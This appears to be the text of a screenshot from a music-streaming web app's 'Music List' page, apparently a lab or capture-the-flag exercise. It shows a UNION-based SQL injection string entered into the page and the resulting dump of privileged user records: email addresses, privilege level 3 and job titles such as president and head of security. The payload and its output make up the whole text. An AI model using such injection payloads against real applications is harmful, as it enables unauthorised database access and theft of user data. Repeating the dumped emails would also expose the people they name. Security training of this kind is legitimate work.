 Music List
' AND 1=0 UNION SELECT id, email, privilege, job FROM Users WHERE privilege=3#
ID Title Author Listen Count
3 pdubois.spotizer@proton.me 3 Président
6 emoreau.spotizer@proton.me 3 Analyste de Données
13 pleroy.spotizer@proton.me 3 Département Sécurité
22 stremblay.spotizer@proton.me 3 Cheffe du département Sécurité
23 mdubois.spotizer@proton.me 3 Directeur général